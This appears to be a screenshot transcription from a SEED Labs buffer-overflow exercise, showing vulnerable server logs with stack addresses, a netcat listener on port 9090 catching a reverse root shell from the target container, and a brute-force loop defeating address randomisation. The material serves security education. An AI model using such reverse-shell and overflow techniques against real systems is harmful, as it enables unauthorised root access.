 seed@VM: ~/Labsetup
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xff8f1198
server-1-10.9.0.5 | Buffer's address inside bof():     0xff8f1128
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffd87d38
server-1-10.9.0.5 | Buffer's address inside bof():     0xffd87cc8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffcf67a8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffcf6738
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xff8dda08
server-1-10.9.0.5 | Buffer's address inside bof():     0xff8dd998
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffb26ad8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffb26a68
seed@VM: ~/.../server-code
[10/06/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 50634
root@6ba718ca9ddc:/bof# whoami
whoami
root
root@6ba718ca9ddc:/bof# exit
exit
exit
[10/06/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 59542
root@6ba718ca9ddc:/bof#
LABS
seed@VM: ~/.../attack-code
The program has been running 2450 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2451 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2452 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2453 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2454 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2455 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2456 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2457 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2458 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2459 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2460 times so far.
0 minutes and 7 seconds elapsed.
The program has been running 2461 times so far.